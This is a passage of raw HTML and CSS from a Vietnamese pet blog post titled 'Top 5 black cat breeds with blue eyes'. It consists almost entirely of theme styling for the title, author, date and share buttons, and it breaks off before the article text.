                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Roboto !important;
				
					color: rgba(242,194,140,0.59);
				}.tdi_40 .tdb-title-text{
					font-family:Roboto !important;
				}.tdi_40 .tdb-add-text{
					font-family:Roboto !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:36px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.3 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_41 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_41 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_41 .tdb-author-by{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://runghoangda.com/author/runghoangda/">Rừng hoang dã</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_42{
				    display: inline-block;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_43 svg{
				    fill: #999999;
				}.tdi_43 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_43 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_44{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_44 svg{
                    width: 14px;
                }.tdi_44 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_44 svg,
				.tdi_44 svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-01T17:20:29+07:00">Tháng 3 1, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"   >
<style>
/* custom css */
.tdi_45 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_45 i,
				.tdi_45 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_45{
				    display: inline-block;
				}
</style>
<style>
.tdi_46{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_46:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_46 svg{
				    fill: #999999;
				}.tdi_46 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_47 .tdb-add-text{
                    margin-left: 4px;
                }.tdi_47{
                    display: inline-block;
                
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_47 i{
                    font-size: 9px;
                }.tdi_47 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_47 a{
					color: #999999;
				}.tdi_47 a svg,
				.tdi_47 a svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://runghoangda.com/top-5-giong-meo-den-mat-xanh/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span>0</span><span class="tdb-add-text">bình luận</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_48 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_48 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
